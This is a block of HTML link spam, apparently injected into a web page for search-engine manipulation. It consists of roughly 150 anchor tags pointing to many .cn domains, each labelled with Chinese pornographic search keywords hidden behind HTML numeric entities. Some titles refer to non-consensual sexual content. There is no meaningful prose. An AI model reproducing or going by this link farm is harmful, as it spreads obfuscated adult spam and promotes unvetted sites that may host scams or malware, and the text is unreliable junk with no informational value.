<a href="http://se6c.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://idctk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://slxv.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wushangmifang.cn" target="_blank">&#x4F50;&#x4F50;&#x6728;&#x660E;&#x5E0C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://galace.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ekosyking.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://myhome-hs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://557788.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://floor-jack.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5E26;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://papaquan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://manoush.com.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://proofredit.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ku35.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;</a>|
<a href="http://jceea.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;</a>|
<a href="http://dtiot.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://ideatronic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inque.cn" target="_blank">&#x6210;&#x4EBA;a&#x2174;&#x6BDB;&#x7247;</a>|
<a href="http://ckmg.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://printing123.cn" target="_blank">91&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunpx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99999</a>|
<a href="http://yyh1.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9</a>|
<a href="http://okppt.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5267;&#x573A;</a>|
<a href="http://seoxxfxw.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxcheyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x6BDB;&#x7247;</a>|
<a href="http://aisana.cn" target="_blank">&#x8001;&#x5916;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;</a>|
<a href="http://ptjq.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pioneerade.net.cn" target="_blank">&#x4E45;&#x4E45;&#x91CE;&#x6218;</a>|
<a href="http://hosou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://flgwxm.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hkshoe.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://fangqq.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ftlg.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x6DFB;&#x963F;&#x5BBE;&#x89C6;&#x9891;</a>|
<a href="http://njjkfk.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7247;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://h706.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://gayzd.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njshuaka.cn" target="_blank">91&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
<a href="http://wanjc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53D8;&#x6001;&#x53E6;&#x7C7B;</a>|
<a href="http://nongen.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://shanliangliang.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;av&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://xingjie168.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E09;&#x7EA7; &#x81EA;&#x62CD;</a>|
<a href="http://rrlhtfzt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://siporui.cn" target="_blank">&#x7F8E;&#x5973;&#x65E5;&#x672C;&#x8131;&#x5149;&#x7535;&#x5F71;</a>|
<a href="http://whoohou.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;91</a>|
<a href="http://shuinifapao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://real-star.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zgrsbxby.cn" target="_blank">&#x51F8;&#x51F9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://feilida.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://codier.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://guquanrongzi.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F26;&#x7406;</a>|
<a href="http://gauszmb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://4hty.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shqzpacking.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://mirrorcn.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ddrd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guorenzaixian.cn" target="_blank">91&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://btc100.com.cn" target="_blank">&#x871C;&#x6843;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hokai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shutonggd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xiaohw.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dixr.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://trrnviex.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://bjhthysc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E0D;&#x5361;va</a>|
<a href="http://twjn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x723D;&#x72E0;&#x72E0;&#x8E81;&#x4EBA;&#x4EBA;&#x8E81;</a>|
<a href="http://dimensionalweb.cn" target="_blank">&#x7279;&#x7EA7;&#x505A;a&#x7231;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://awinnerj.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;69</a>|
<a href="http://cnebm.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://x2509.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhangjiajieu.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://hustsh.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x88AB;&#x9ED1;&#x4EBA;&#x64CD;</a>|
<a href="http://brand10.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://green-shop.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53C8;&#x5927;&#x53C8;&#x731B;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://fxar.cn" target="_blank">&#x6B27;&#x7F8E;13xxxxx</a>|
<a href="http://ynqbzs.cn" target="_blank">91&#x4E5D;&#x8272;&#x56FD;&#x4EA7;porny</a>|
<a href="http://shscenic.cn" target="_blank">&#x5C0F;&#x8BF4;&#x6821;&#x56ED;&#x6625;&#x8272;</a>|
<a href="http://cljtgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;</a>|
<a href="http://wzyixiong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x5728;</a>|
<a href="http://gong-kong.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://aa61.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ewfe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://hhznx.cn" target="_blank">&#x56FD;&#x4EA7;jjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dvbf.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://58lpw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x9891;</a>|
<a href="http://qsnyou.cn" target="_blank">&#x597D;&#x540A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hvzlbdu.cn" target="_blank">&#x56FD;&#x4EA7;a&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://madeinjs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7834;&#x89E3;</a>|
<a href="http://bamboototem.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x65E5;&#x97E9;mv&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://wjtcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x5728;&#x89C2;&#x770B;&#x62CD;&#x62CD;</a>|
<a href="http://93ks.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x65E5;&#x97E9;&#x66F4;&#x65B0;&#x6BDB;&#x7247;</a>|
<a href="http://tzhyqm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://svbi.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;</a>|
<a href="http://youxiwenxue.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liancen.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hengzhongshuili.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://wcstore.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://cnkgw.cn" target="_blank">&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sunjoygz.com.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x4E71;</a>|
<a href="http://fansan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tomsan.cn" target="_blank">&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gabaola.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://te06.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x89C6;&#x9891;</a>|
<a href="http://xlw520.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://bjqiangxh.com.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;</a>|
<a href="http://oyyandwjw.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;av&#x5728;&#x7EBF;</a>|
<a href="http://ganenlizhi.cn" target="_blank">&#x534E;&#x4E3D;&#x7684;&#x5916;&#x51FA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://longsport.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suandui.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://kite8.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yanyanhap.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://zhenaiwudi.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;1&#x533A;2&#x533A;3&#x533A;</a>|
<a href="http://tanzhei.cn" target="_blank">&#x300A;91&#x793E;&#x533A;&#x798F;&#x5229;&#x300B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tzzclub.cn" target="_blank">&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;</a>|
<a href="http://zancou.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yebstory.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4seatour.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://zuizha.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;</a>|
<a href="http://fubn.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://plgo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://dgyunguo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yijialu.cn" target="_blank">&#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://toyswz.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://aycp.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://lensung.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;aa</a>|
<a href="http://campari.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://happykj.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://yangqijin.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x6708;</a>|
<a href="http://wx01a.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://3gt09.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x871C;&#x6843;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://jueduigeili.cn" target="_blank">&#x7EDD;&#x7F8E;&#x4EBA;&#x59BB;&#x88AB;&#x592B;&#x524D;&#x4FB5;&#x72AF;</a>|
<a href="http://rwjdq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ozle.com.cn" target="_blank">&#x65E5;&#x97E9;&#x03B1;v&#x5728;&#x7EBF;</a>|
<a href="http://lret.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://tszyzxh.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://moune.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9752;&#x8272;</a>|
<a href="http://gaodijie.cn" target="_blank">&#x56FD;&#x4EA7; &#x89C6;&#x9891;</a>|
<a href="http://txdiwggs.cn" target="_blank">&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x5165;&#x53E3;&#x7EA2;&#x8C46;</a>|
<a href="http://joyvpn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ijoh.cn" target="_blank">&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://4c1ig.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bogood.com.cn" target="_blank">&#x65E5;&#x672C;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ishebei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sikao100.cn" target="_blank">&#x56FD;&#x5185;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bhnsd0416.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zuoqiangxiaofang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://sjgczy.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qglab.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://ltsx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://sqcu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://k5show.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x53E6;&#x7C7B;</a>|
<a href="http://hljliangshi.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://wise-net.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;53</a>|
<a href="http://dreamtotem.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jceea.cn" target="_blank">&#x7834;&#x6D6A;&#x7537;&#x5973; &#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;
&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://honywell.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;91</a>|
<a href="http://lihome.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://go9188.cn" target="_blank">&#x4E9A;&#x6D32;t&#x5929;&#x5802;</a>|
<a href="http://dlchaotian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://killerapp.cn" target="_blank">&#x97E9;&#x56FD;r&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://pdsjgsp.com.cn" target="_blank">&#x7F51;&#x7AD9;&#x9999;&#x8549;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vovip.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://iswr.cn" target="_blank">&#x65B0;&#x72FC;&#x7A9D;&#x8272;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xbjdsc.cn" target="_blank">.91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ace-online.com.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x505A;&#x7230;</a>|
<a href="http://ckmg.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x6F66;&#x8349;</a>|
<a href="http://hiped.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x6211;&#x4E0D;&#x5361;</a>|
<a href="http://hgxstar.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9</a>|
